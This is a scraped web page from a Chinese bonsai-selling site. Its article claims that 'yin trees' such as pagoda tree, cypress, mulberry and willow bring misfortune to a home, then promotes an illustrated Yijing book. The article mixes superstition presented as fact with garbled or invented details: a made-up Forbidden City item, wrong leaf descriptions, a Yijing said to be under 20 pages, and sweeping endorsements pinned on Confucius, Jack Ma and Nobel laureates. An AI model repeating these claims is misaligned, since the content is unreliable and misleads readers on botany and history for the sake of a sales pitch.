

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jindanzi.com/detail/INFO10554.html
body_size: 13713
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="baidu-site-verification" content="code-S0KFWGY8iZ" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link href="https://www.jindanzi.com/wp-content/uploads/favicon.png" rel="icon">
  <title>阴树种进家，家里灾祸多！这些树是阴树？千万别种错了！-金弹子</title>

	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.jindanzi.com' />
<link rel='dns-prefetch' href='//s.w.org' />
        <meta property="og:title" content="阴树种进家，家里灾祸多！这些树是阴树？千万别种错了！">
        <meta property="og:description" content="说到《易经》，非常容易就想到到八卦、算命一类，许多 ...">
        <meta property="og:type" content="article">
        <meta property="og:url" content="https://www.jindanzi.com/detail/INFO10554.html">
        <meta property="og:site_name" content="金弹子">
        <meta property="og:image" content="https://jdzi.7img.cn/images/6f69e9977c008ccc8cba587f0ae22375.jpg">
    <link rel='stylesheet' id='external-css'  href='https://www.jindanzi.com/wp-content/themes/ripro/assets/css/external.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='sweetalert2-css'  href='https://www.jindanzi.com/wp-content/themes/ripro/assets/css/sweetalert2.min.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='app-css'  href='https://www.jindanzi.com/wp-content/themes/ripro/assets/css/app.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='diy-css'  href='https://www.jindanzi.com/wp-content/themes/ripro/assets/css/diy.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://www.jindanzi.com/wp-content/themes/ripro/assets/css/jquery.fancybox.min.css?ver=2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.jindanzi.com/wp-content/themes/ripro/assets/js/jquery-2.2.4.min.js?ver=2.2.4' id='jquery-js'></script>
<script type='text/javascript' src='https://www.jindanzi.com/wp-content/themes/ripro/assets/js/plugins/sweetalert2.min.js?ver=2' id='sweetalert2-js'></script>
<meta name="keywords" content="别墅景观金弹子">
<meta name="description" content="说到《易经》，非常容易就想到到八卦、算命一类，许多 人觉得用这种方法来推论问題十分不靠谱，甚至是封建迷信。 但是，为什么有那么多专家学者如此推崇《易经》呢？ 例如英国科学家李约瑟博士在他的经典著作《中国科学技术史》一书里，就赞誉《易经》为“万有概念宝库”。 生物化学家和科技史专家...">
	<!-- HTML5 shim, for IE6-8 support of HTML5 elements. All other JS at the end of file. -->
    <!--[if lt IE 9]>
      <script src="https://www.jindanzi.com/wp-content/themes/ripro/assets/js/html5shiv.js"></script>
      <script src="https://www.jindanzi.com/wp-content/themes/ripro/assets/js/respond.min.js"></script>
    <![endif]-->
    </head>

<body class="post-template-default single single-post postid-10554 single-format-standard  max_width navbar-sticky sidebar-right pagination-infinite_button">

<div class="site">
    
<header class="site-header">
      <div class="container">
      <div class="navbar">
      <div class="logo-wrapper">
              <a href="https://www.jindanzi.com/">
          <img class="logo regular tap-logo" src="https://www.jindanzi.com/wp-content/uploads/logo.png" data-dark="" alt="金弹子">
        </a>
            </div>
      <div class="sep"></div>
      
      <nav class="main-menu hidden-xs hidden-sm hidden-md">
        
        <ul id="menu-%e9%a1%b6%e9%83%a8%e5%af%bc%e8%88%aa" class="nav-list u-plain-list"><li id="menu-item-12886" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-12886"><a href="https://www.jindanzi.com/"><span><i class="fa fa-home"></i> 首页</span></a></li>
<li id="menu-item-12890" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-12890"><a href="https://www.jindanzi.com/jindanzi"><span><i class="fa fa-flag"></i> 金弹子盆景</span></a>
<ul class="sub-menu">
	<li id="menu-item-32919" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32919"><a href="https://www.jindanzi.com/jindanzi/bieshu">别墅景观金弹子</a></li>
	<li id="menu-item-32920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32920"><a href="https://www.jindanzi.com/jindanzi/tingyuan">庭院绿植金弹子</a></li>
	<li id="menu-item-32921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32921"><a href="https://www.jindanzi.com/jindanzi/ynagtai">阳台小品金弹子</a></li>
</ul>
</li>
<li id="menu-item-12891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12891"><a href="https://www.jindanzi.com/zhishi"><span><i class="fa fa-eye"></i> 金弹子知识</span></a>
<ul class="sub-menu">
	<li id="menu-item-12896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12896"><a href="https://www.jindanzi.com/zhishi/yanghu">金弹子栽培养护</a></li>
	<li id="menu-item-12897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12897"><a href="https://www.jindanzi.com/zhishi/zaoxing">金弹子修剪造型</a></li>
	<li id="menu-item-12898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12898"><a href="https://www.jindanzi.com/zhishi/baike">金弹子百科知识</a></li>
</ul>
</li>
<li id="menu-item-12889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12889"><a href="https://www.jindanzi.com/contact"><span><i class="fa fa-phone"></i> 联系方式</span></a>
<ul class="sub-menu">
	<li id="menu-item-32898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32898"><a href="https://www.jindanzi.com/contact"><span><i class="fa fa-phone"></i> 联系方式</span></a></li>
	<li id="menu-item-12888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12888"><a href="https://www.jindanzi.com/shougoujindanzi"><span><i class="fa fa-cart-arrow-down"></i> 收购金弹子</span></a></li>
	<li id="menu-item-12887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12887"><a href="https://www.jindanzi.com/service"><span><i class="fa fa-coffee"></i> 业务范围</span></a></li>
	<li id="menu-item-32908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32908"><a href="https://www.jindanzi.com/statement"><span><i class="fa fa-exclamation-circle"></i> 本站声明</span></a></li>
</ul>
</li>
<li id="menu-item-32897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32897"><a href="https://www.jindanzi.com/cuxiao"><span><i class="fa fa-bullhorn"></i> 金弹子盆景园大清仓</span></a></li>
</ul>      </nav>
      
      <div class="main-search">
        <form method="get" class="search-form inline" action="https://www.jindanzi.com/">
  <input type="search" class="search-field inline-field" placeholder="输入关键词，回车..." autocomplete="off" value="" name="s" required="required">
  <button type="submit" class="search-submit"><i class="mdi mdi-magnify"></i></button>
</form>        <div class="search-close navbar-button"><i class="mdi mdi-close"></i></div>
      </div>

      <div class="actions">
                <!-- user end -->
        <div class="search-open navbar-button"><i class="mdi mdi-magnify"></i></div>
                <div class="burger"></div>
      </div>
    </div>
      </div>
  </header>

<div class="header-gap"></div>    <div class="site-content">
    

<div class="container">
	<div class="breadcrumbs">
	当前位置：<a href="https://www.jindanzi.com">金弹子</a> <small>></small> <a href="https://www.jindanzi.com/jindanzi">金弹子盆景</a> <small>></small> <a href="https://www.jindanzi.com/jindanzi/bieshu">别墅景观金弹子</a> <small>></small> 阴树种进家，家里灾祸多！这些树是阴树？千万别种错了！	</div>
	<div class="row">
		<div class="content-column col-lg-9">
			<div class="content-area">
				<main class="site-main">
					<article id="post-10554" class="article-content">
    <div class="container">
  <div class="cao_entry_header">

  <header class="entry-header">          <div class="entry-meta">
                  <span class="meta-author">
            <a>
              <img alt='博雅园' data-src='https://www.jindanzi.com/wp-content/uploads/avatar/avatar-1.jpg' class='lazyload avatar avatar-40 photo gravatar' height='40' width='40' />博雅园            </a>
          </span>
                  <span class="meta-category">
                          <a href="https://www.jindanzi.com/jindanzi/bieshu" rel="category">
                  <i class="dot"></i>别墅景观金弹子              </a>
                      </span>
                  <span class="meta-date">
            <a href="https://www.jindanzi.com/detail/INFO10554.html">
              <time datetime="2023-10-20T23:22:15+08:00">
                2023-10-20              </time>
            </a>
          </span>
                    <span class="meta-edit"></span>
        
      </div>
    
    <h1 class="entry-title">阴树种进家，家里灾祸多！这些树是阴树？千万别种错了！</h1>  </header></div></div>  <div class="container">
    <div class="entry-wrapper">
      <div class="ripro_gg_wrap pc"><!--<a href="/cuxiao" style="color:red;font-size:30px;"><i class="fa fa-bullhorn"></i> 公告：本盆景园大清仓！<br /><img src="https://jdzi.7img.cn/images/8b3fc455899802f100c2f5f68fbbbebe.jpg"></a><br /><br />--></div>      <div class="entry-content u-text-format u-clearfix">
        <p>说到《易经》，非常容易就想到到八卦、算命一类，许多 人觉得用这种方法来推论问題十分不靠谱，甚至是封建迷信。</p>
<p>但是，为什么有那么多专家学者如此推崇《易经》呢？</p>
<p>例如英国科学家李约瑟博士在他的经典著作《中国科学技术史》一书里，就赞誉《易经》为“万有概念宝库”。</p>
<p>生物化学家和科技史专家李约瑟，箭头所指的地方为他所研究的易经。</p>
<p>科学的尽头是神学，而神学全是现阶段科学无法解释的科学。</p>
<p>在海外，有西方国家专家学者指出《易经》是超科学的存在。</p>
<p>瑞士心理学专家荣格表明，《易经》的卦象可以包容所有，包含最精美、最微小、超感覺的那一部分。实际上观察时的情景是偶然性的碰撞，而不是因果关系元素汇聚形成的明确結果。</p>
<p>而在我国，问过著名哲学家、中国院士冯友兰先生也曾在人生最后一刻留下来遗言：“我国未来必定会大放风彩，要留意《周易》。”</p>
<p align="center"><img src="https://jdzi.7img.cn/images/6f69e9977c008ccc8cba587f0ae22375.jpg"></p>
<p>自古以来，树木在人们的生活中起着重要的作用。人们赞美树木的美貌，也相信树木具有很强的气场和灵性。在传统文化中，往往会对某些树种有着特别的敬畏和信仰，比如说阴树。阴树在传说中常被视作凶兆，据说会给居民带来不祥之兆，因此人们常常不愿意在家门口或自家周围种植此类树木。那么，阴树指的到底是哪些树呢？下面我们就来一一了解。</p>
<p>一，“槐树”</p>
<p>槐树在我国树种中的分布非常广泛，很多城市中都可以看到这种树。槐树整体上看起来很气派，树干高大粗壮，阔叶大如扇，叶子下方有一圈圆形的鼓起的结构。虽然槐树枝繁叶茂，但是在民间却被视作“阴树”，会给家庭带来不祥之气。尤其是在风水学中，常常把槐树称作“亡魂树”。据说这种树有“鬼”字边，容易招惹邪祟，会有邪灵附着其上，并间接引发人们的不幸。</p>
<p>二，“柏树”</p>
<p>柏树在我国北方比较常见。这种树早已在古代时代被重视，常常被用在帝王的陵墓、庙宇建筑中，比如说我们都知道的紫禁城八大金刚中的“赤松手龙”。柏树属于长寿树种之一，因此常被视作“阳树”。然而，柏树的气质是相对低沉、凝重的，因此容易被误解为“阴树”。按照古时候的说法，柏树被认为可以吸取阳气而形成一种“阴煞之气”，给附近的人们带来压抑的感觉。</p>
<p>三，“桑树”</p>
<p>桑树在中国南方地区比较常见，纤细的枝条像柳树一样柔软，叶子呈现出嫩黄的颜色。但是，在民俗中，桑树是属于“阴树”的一种，它和“出丧”的丧字谐音，被认为不祥之气。桑树显得沉闷、阴暗，很容易被附上“煞气”、“瘟疫”等诸如此类的负面寓意。相信很多人都听过南方老人们喜欢说“禁桑”，就是因为桑树被认为会给人们带来不祥之兆。因此，在风水学中，往往被视为“凶煞之树”。尽管桑树在蚕丝产业中扮演着重要角色，但是作为树种，其寓意不佳，在日常生活中需要小心。</p>
<p>四，“柳树”</p>
<p>柳树在我国南方比较常见，也经常被当作布置园林或庭院的树种。柳树的特点是很快长成，可以在较短的时间内形成一个绿色幽静的小天地。不过这种树在传统文化中是阴气很重的树，常常与祭拜活动或者白事联系在一起，所以一直收到人们抵触。但实际上，按照科学角度讲，柳树除了美化环境之外，并没有什么不利的地方，只是需要保证它的修剪和养护。</p>
<p>以上就是对“阴树”的详细介绍。虽然在现代社会中已经不再盲信阴阳、五行和风水等传承的古老文化，但人们始终会对一些陌生的事物感到恐惧和疑惑，以至于不加以了解就会盲目地远离它们。然而，真正的科学精神应该是对未知事物进行探究和研究，而不是一味地迷信和害怕。</p>
<p>《易经》是我们老祖宗全部智慧的精华萃取和高度升华，是经典中的经典，如果大家有时间，建议大家一定要读一读《易经》。</p>
<p>“易经之道”能给人们强调生活中遇到各种困难时的方向，传授给人们人生道理，是“一个奇妙的未来学著作”。</p>
<p>易经是群经之首，无易不成将相，不读易不为太医。易经讲的是天道，地道，人道，气势磅礴，字字精炼，可谓一字能表千言，是一部集哲学，教育，数理，军事，养生，文学于一体的巨著，也因此被认为犹如天书般难懂。</p>
<p>纵观古今，但凡是能够在逆境中找到破局之道，并且寻找到正确的方向，做对人生道路决策，从此平步青云的成功人，都是通读过《易经》的人。</p>
<p>孔子说：读懂了《易经》，人生就不会犯大错误；曾国藩说，《易经》是安身立命的根本；李政道、杨振宁等华人诺贝尔奖获得者都曾经在公开场合承认自身的科学思想受易经的影响很大。</p>
<p>马云演讲时曾说：做买卖做到一定水平多看一下《易经》，很有协助；李嘉诚称《易经》智慧受用无穷，《易经》中“自立自强，天道酬勤”一直是他的人生格言。</p>
<p>《易经》尽管仅有没到20页的篇幅，可是每一页都能利用六十四个卦象无尽延展，将天地万物容纳。里边蕴含的通信达，可谓令人受益一生。</p>
<p>这样一本“答案之书”，值得每一个人去钻研，了解后你会发觉，之前自身疑惑的地方，都能够破解了。</p>
<p>传统的《易经》都是文言文，过于深奥且不易读懂，解读起来很费劲，很多人想看却看不懂。所以我在了解《易经》时，选择的是这本带有注释、解释以及白话讲解的《图解易经》，里边的内容全都是大白话，浅显易懂。</p>
<p>从五行、天干、地支、太极和八卦的讲解，再到《易经》中的象、数、理的介绍，再深刻的道理，也让你一目了然。</p>
<p>这本书还利用需要结合实际的例子来告诉大家如何去分析问题，浅显易懂，一看就会。</p>
<p>所以担心看不懂的伙伴们能够选择看一下这本图解易经，有白话，有图解，再加上口诀，就非常的简单好掌握了，对于很感兴趣的伙伴真的能够试试。</p>
<p>如此一本智慧&#8221;圣书&#8221;不仅能够让你了解到古人的伟大智慧，更是能够让你受益终生！</p>
      </div>
      <div id="pay-single-box"></div>
        <div class="article-copyright">金弹子网（jindanzi.com）提供出售金弹子,挂果金弹子,四季果金弹子,金弹子盆景,金弹子下山桩,金弹子树桩盆景等各类金弹子盆景。<br />
联系微信：18827251684；联系QQ：408843888，等着你哦^_^<br/><a href="https://www.jindanzi.com">金弹子</a> &raquo; <a href="https://www.jindanzi.com/detail/INFO10554.html">阴树种进家，家里灾祸多！这些树是阴树？千万别种错了！</a></div>

<div class="article-footer">
    <div class="author-box">
    <div class="author-image">
      <img alt='' data-src='https://www.jindanzi.com/wp-content/uploads/avatar/avatar-1.jpg' class='lazyload avatar avatar-96 photo gravatar' height='96' width='96' />    </div>
    <div class="author-info">
      <h4 class="author-name">
        <a href="javascript:;">博雅园</a>
        <span class="label label-default"><i class="fa fa-diamond"></i> 会员</span>      </h4>
    </div>
  </div>
     
</div>    </div>
  </div>
</article>


  <div class="entry-navigation">
    <nav class="article-nav">
        <span class="article-nav-prev">上一篇<br><a href="https://www.jindanzi.com/detail/INFO10549.html" rel="prev">将人文注入盆景</a></span>
        <span class="article-nav-next">下一篇<br><a href="https://www.jindanzi.com/detail/INFO10561.html" rel="next">老鸦柿盆景怎么养 老鸦柿盆景养护与管理方法及注意事项</a></span>
    </nav>
    
  </div>

      <!-- # 标准网格模式... -->
      <div class="related-posts-grid">
        <h4 class="u-border-title">相关推荐</h4>
        <div class="row">
                     <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/ccd2249e99ab21928b9dded3a851fa76.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/ZjZiNjNhNDZiY2Y5YzA5MWMwM2Q3MDZlOTVlNzI3OGMvMjYwLzM2MC81ZjA0.jpg" src="[data-uri]" alt="漂亮大母桩金弹子。别墅庭院首选，大熟桩，">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/ccd2249e99ab21928b9dded3a851fa76.html" title="漂亮大母桩金弹子。别墅庭院首选，大熟桩，" rel="bookmark">漂亮大母桩金弹子。别墅庭院首选，大熟桩，</a></h4>  </header>                </div>
              </article>
            </div>
                      <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/d42512a93aa86afe05ef6b06dbb04f73.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/YTYxNTQzZjMxM2JiYTc5NTJkM2ZkYjA2NDFjMmZmMzcvMjYwLzM2MC82NmYw.jpg" src="[data-uri]" alt="文人松">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/d42512a93aa86afe05ef6b06dbb04f73.html" title="文人松" rel="bookmark">文人松</a></h4>  </header>                </div>
              </article>
            </div>
                      <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/073ba57b261a1bb4675ff746719c1982.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/ZjVmZDAxZDI5YWMyZWU1YjEwZTQzZTA1MmUzNWNkOTcvMjYwLzM2MC8zZGFj.jpg" src="[data-uri]" alt="金弹子老桩徽派金弹子买卖价格">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/073ba57b261a1bb4675ff746719c1982.html" title="金弹子老桩徽派金弹子买卖价格" rel="bookmark">金弹子老桩徽派金弹子买卖价格</a></h4>  </header>                </div>
              </article>
            </div>
                      <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/8ec2631aa9caf0eb3af343e7756a8597.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/OGY5NjA3ZGI3ZDExNGY5Y2EwMGNjNjM4NmVhMTJkMDgvMjYwLzM2MC8xYzg2.jpg" src="[data-uri]" alt="雀舌黄杨2根">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/8ec2631aa9caf0eb3af343e7756a8597.html" title="雀舌黄杨2根" rel="bookmark">雀舌黄杨2根</a></h4>  </header>                </div>
              </article>
            </div>
                      <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/422f2c5dcab19ea6d0498ad74bc86ac8.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/NzEwZmNkYzYwMzE1ZTcxNTE1NDIwYjNhYWY4YjM5M2EvMjYwLzM2MC82Yzky.jpg" src="[data-uri]" alt="漂亮大母桩金弹子，有喜欢赶紧下单">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/422f2c5dcab19ea6d0498ad74bc86ac8.html" title="漂亮大母桩金弹子，有喜欢赶紧下单" rel="bookmark">漂亮大母桩金弹子，有喜欢赶紧下单</a></h4>  </header>                </div>
              </article>
            </div>
                      <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/dfe03eae10835c6be7d9f9aca1b6dd4a.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/NjkxNDViOTIxNjFjOTE1NjkzNDMxMGNmZTg0NzI4ZjUvMjYwLzM2MC82NDI5.jpg" src="[data-uri]" alt="辟邪花钱">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/dfe03eae10835c6be7d9f9aca1b6dd4a.html" title="辟邪花钱" rel="bookmark">辟邪花钱</a></h4>  </header>                </div>
              </article>
            </div>
                      <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/b21b0c678948451990fb0325ca86d99f.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/M2MyZDU4ZWJiMjJiNmNlZjJkZjJmNDc2NDBiYjMyZTcvMjYwLzM2MC8xODQw.jpg" src="[data-uri]" alt="正宗湖北白皮小叶瓜子黄杨大货">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/b21b0c678948451990fb0325ca86d99f.html" title="正宗湖北白皮小叶瓜子黄杨大货" rel="bookmark">正宗湖北白皮小叶瓜子黄杨大货</a></h4>  </header>                </div>
              </article>
            </div>
                      <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/4fc203600378429493ac31a0fe61a3a7.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/YzViNWVkNjA4ZjA4NjA2NDYxMDRmODQzOGFmNDJkNTMvMjYwLzM2MC9mMDM2.jpg" src="[data-uri]" alt="金弹子老桩海派金弹子">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/4fc203600378429493ac31a0fe61a3a7.html" title="金弹子老桩海派金弹子" rel="bookmark">金弹子老桩海派金弹子</a></h4>  </header>                </div>
              </article>
            </div>
                      <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/c88658ee4b0ce410891bf50caf65c21e.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/NTNlYTFlMjBiNmFhZmFiYWNlMzhiYjcxMzYwOTI1ZjMvMjYwLzM2MC8xYjY2.jpg" src="[data-uri]" alt="山松">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/c88658ee4b0ce410891bf50caf65c21e.html" title="山松" rel="bookmark">山松</a></h4>  </header>                </div>
              </article>
            </div>
                      <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/a675e93fcef1aaec5f501bff03b751ed.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/MDI3MWQ1NTk3MDQ0YWIyM2NkZDQwMzVmMzUzNjBhNTMvMjYwLzM2MC9hY2Y4.jpg" src="[data-uri]" alt="山松">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/a675e93fcef1aaec5f501bff03b751ed.html" title="山松" rel="bookmark">山松</a></h4>  </header>                </div>
              </article>
            </div>
                      <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/6dbb82e022d4fa7d9b6b7197635e74c5.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/MTJjNjBmMTk4ZTRjYjIyYjY5NTNhZjA2ZjY5MzdkZDUvMjYwLzM2MC9hMTFk.jpg" src="[data-uri]" alt="金弹子盆景价格优惠小叶金弹子">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/6dbb82e022d4fa7d9b6b7197635e74c5.html" title="金弹子盆景价格优惠小叶金弹子" rel="bookmark">金弹子盆景价格优惠小叶金弹子</a></h4>  </header>                </div>
              </article>
            </div>
                      <div class="col-6 col-sm-3 col-md-3 mt-10 mb-10">
              <article class="post">
                      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/965c778c4b5a6cd0714a98ae7934ba7c.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/ODdmM2Q1NmUwNmVmZDEzOTViZmMwODBmNGMzNjhiMTcvMjYwLzM2MC80OTQ4.jpg" src="[data-uri]" alt="映山红">
          </a>
                  </div>
              </div>
                      <div class="entry-wrapper">
                  
  <header class="entry-header">    
    <h4 class="entry-title"><a href="https://www.jindanzi.com/detail/965c778c4b5a6cd0714a98ae7934ba7c.html" title="映山红" rel="bookmark">映山红</a></h4>  </header>                </div>
              </article>
            </div>
                  </div>
      </div>
    
  
				</main>
			</div>
		</div>
					<div class="sidebar-column col-lg-3">
				
<aside class="widget-area">
	<div id="cao_widget_ads-2" class="widget widget-adss"><div class="adsbg"><a class="asr" href="/contact/" target="_blank" style="background-color:#21add1"><h4>客服微信</h4><h5><font size="7">18827251684</font></h5><span class="btn btn-outline">立即查看</span></a></div></div><div id="cao_widget_post-2" class="widget cao-widget-posts"><h5 class="widget-title">文章展示</h5><div class="posts"><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/27a333eb31d1790ff959d89d66084906.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/ZGFlZjQwYzllYWM3ODM0NWMzMWEyYzg3NThjYmQ3MDMvMjYwLzM2MC9kYzM3.jpg" src="[data-uri]" alt="金弹子盆景山水金弹子安全交易方法">
          </a>
                  </div>
              </div>
      <a href="https://www.jindanzi.com/detail/27a333eb31d1790ff959d89d66084906.html" rel="bookmark" title="金弹子盆景山水金弹子安全交易方法">金弹子盆景山水金弹子安全交易方法</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/a95ddf8248bcedbf7a73ca484f8527d6.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/MWFmYTdjMWM3ZTNjMzgyZmZjMWU4NTIzZDUzNjdjMWYvMjYwLzM2MC8zY2Q5.jpg" src="[data-uri]" alt="一棵漂亮金弹子熟桩">
          </a>
                  </div>
              </div>
      <a href="https://www.jindanzi.com/detail/a95ddf8248bcedbf7a73ca484f8527d6.html" rel="bookmark" title="一棵漂亮金弹子熟桩">一棵漂亮金弹子熟桩</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/1b52a9cdddd12f4e8ac37b61d3c34d65.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/ZTg2NTJmNjY0NWZkMjc2YTRkMmMyMmRiNjRmNTA5NzEvMjYwLzM2MC8wNGQw.jpg" src="[data-uri]" alt="金弹子看上的来聊">
          </a>
                  </div>
              </div>
      <a href="https://www.jindanzi.com/detail/1b52a9cdddd12f4e8ac37b61d3c34d65.html" rel="bookmark" title="金弹子看上的来聊">金弹子看上的来聊</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/35c5c7c4d9ec9c5b9918113af9e423d3.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/ZTY3YmI3ZDUyYjhkMzM3MjVjMTI0NDVmZmExMWEyMTYvMjYwLzM2MC9mZTQz.jpg" src="[data-uri]" alt="漂亮大红花紫薇。霸气十足，别墅庭院首选。有喜欢赶紧下单">
          </a>
                  </div>
              </div>
      <a href="https://www.jindanzi.com/detail/35c5c7c4d9ec9c5b9918113af9e423d3.html" rel="bookmark" title="漂亮大红花紫薇。霸气十足，别墅庭院首选。有喜欢赶紧下单">漂亮大红花紫薇。霸气十足，别墅庭院首选。有喜欢赶紧下单</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/f2683b352854e63a433477b1594ee139.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/N2Y4MmE4MGRmNDllZjVhOTlkNzRkOGVhMjIwZWU4MTQvMjYwLzM2MC84ZjJl.jpg" src="[data-uri]" alt="文人松大庄">
          </a>
                  </div>
              </div>
      <a href="https://www.jindanzi.com/detail/f2683b352854e63a433477b1594ee139.html" rel="bookmark" title="文人松大庄">文人松大庄</a></div><div class="left">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 138.46153846154%;">
          <a  href="https://www.jindanzi.com/detail/9aea2cf09110f6f02e9be0a2afc4d9d2.html">
            <img class="lazyload" data-src="https://jdzi.7img.cn/ZmJlNmRmM2I4MjY3YTYzZGQ1YjdjYjA0OTQ1ZTM5ZDUvMjYwLzM2MC85YjE2.jpg" src="[data-uri]" alt="金弹子盆景宁波金弹子老桩实物图片">
          </a>
                  </div>
              </div>
